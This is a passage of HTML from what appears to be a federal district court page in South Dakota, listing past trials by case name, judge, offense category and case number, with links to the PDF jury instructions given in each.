          28:1441 Petition for Removal- Auto Negligence        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 017        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR17-1005        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-05-30T00:00:00-04:00" class="date-display-single">Thursday, May 30, 2019</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/wientjes_0.pdf" type="application/pdf; length=8126936">wientjes.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/kebede-v-hilton">Kebede v. Hilton</a>        </td>
              <td class="views-field views-field-field-case-type">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Alienation of Affections        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 005        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-1011        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-09-04T00:00:00-04:00" class="date-display-single">Thursday, September 4, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/Kebede.pdf" type="application/pdf; length=405947">Kebede.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-michael-seibel">USA v Michael Seibel</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Aggravated Sexual Abuse        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-10021        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-08-26T00:00:00-04:00" class="date-display-single">Friday, August 26, 2011</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-10021.pdf" type="application/pdf; length=829716">11-10021.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-chavez-spotted-horse">USA vs. Chavez Spotted Horse</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Child Abuse; Assault with a Dangerous Weapon        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 017        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR17-10005        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-10-18T00:00:00-04:00" class="date-display-single">Wednesday, October 18, 2017</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/spotted%20horse.pdf" type="application/pdf; length=495021">spotted horse.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-shillingstad">USA v. Shillingstad</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assault with a Dangerous Weapon        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          09-10021        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2009-10-21T00:00:00-04:00" class="date-display-single">Wednesday, October 21, 2009</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-10021TT.pdf" type="application/pdf; length=1782310">09-10021TT.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-annessa-white-eagle-et-al">USA v Annessa White Eagle, et al.</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assault with Dangerous Weapon, Burglary        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 008        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          08-10009        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-04-30T00:00:00-04:00" class="date-display-single">Wednesday, April 30, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/08-10009.pdf" type="application/pdf; length=605275">08-10009.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-white-eagle-sr">USA v White Eagle, Sr.</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assault with Dangerous Weapon, Assault        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 008        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          08-10008        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-05-07T00:00:00-04:00" class="date-display-single">Wednesday, May 7, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/08-10008.pdf" type="application/pdf; length=374200">08-10008.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-chavez-spotted-horse-0">USA vs. Chavez Spotted Horse</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Receipt of Images Depicting the Sexual Exploitation of Minors; Possession of Child Pornography        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 017        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR17-10013        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-11-08T00:00:00-05:00" class="date-display-single">Wednesday, November 8, 2017</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/chavez%20spotted%20horse.pdf" type="application/pdf; length=727792">chavez spotted horse.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-wayne-d-breitag">USA v. Wayne D. Breitag</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Smuggling        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          09-10035        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2009-10-30T00:00:00-04:00" class="date-display-single">Friday, October 30, 2009</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-10035TT.pdf" type="application/pdf; length=1705809">09-10035TT.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-richard-steele">USA vs. Richard Steele</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assault with a Dangerous Weapon; Assault Resulting in Serious Bodily Injury        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 017        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR17-10023        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-11-14T00:00:00-05:00" class="date-display-single">Tuesday, November 14, 2017</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/Richard%20Steele.pdf" type="application/pdf; length=655486">Richard Steele.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-tyson-keepseagle">USA vs. Tyson Keepseagle</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Child Abuse        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 019        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR19-10026        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-07-10T00:00:00-04:00" class="date-display-single">Friday, July 10, 2020</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/keeps%20eagle.pdf" type="application/pdf; length=380569">keeps eagle.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-prairie-rose-whit-buffalo">USA v Prairie Rose Whit Buffalo</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Second Degree Murder        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 010        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          10-10035        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-06-17T00:00:00-04:00" class="date-display-single">Friday, June 17, 2011</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/10-10035.pdf" type="application/pdf; length=515620">10-10035.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-dashown-raymond-keys">USA vs. Dashown Raymond Keys</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Aggravated Sexual Abuse of a Child; Abusive Sexual Contact of a Child        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 016        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR16-10017        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-12-07T00:00:00-05:00" class="date-display-single">Thursday, December 7, 2017</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/keys.pdf" type="application/pdf; length=1145564">keys.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even views-row-last">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-ronnie-white-mountain">USA vs. Ronnie White Mountain</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Aggravated Sexual Abuse of a Child; Aggravated Incest        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 019        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR19-10030        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-09-05T00:00:00-04:00" class="date-display-single">Thursday, September 5, 2019</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/white%20mountain.pdf" type="application/pdf; length=629886">white mountain.pdf</a></span></li>
</ul>        </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/jury_instructions?order=field_division_ji&amp;sort=asc">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/jury_instructions?order=field_division_ji&amp;sort=asc&amp;page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/jury_instructions?order=field_division_ji&amp;sort=asc">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/jury_instructions?order=field_division_ji&amp;sort=asc&amp;page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/jury_instructions?order=field_division_ji&amp;sort=asc&amp;page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/jury_instructions?order=field_division_ji&amp;sort=asc&amp;page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/jury_instructions?order=field_division_ji&amp;sort=asc&amp;page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/jury_instructions?order=field_division_ji&amp;sort=asc&amp;page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/jury_instructions?order=field_division_ji&amp;sort=asc&amp;page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/jury_instructions?order=field_division_ji&amp;sort=asc&amp;page=8">9</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/jury_instructions?order=field_division_ji&amp;sort=asc&amp;page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/jury_instructions?order=field_division_ji&amp;sort=asc&amp;page=12">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf active-trail active menu-mlid-575"><a href="/jury_instructions" class="active-trail active">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.sdd.uscourts.gov">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
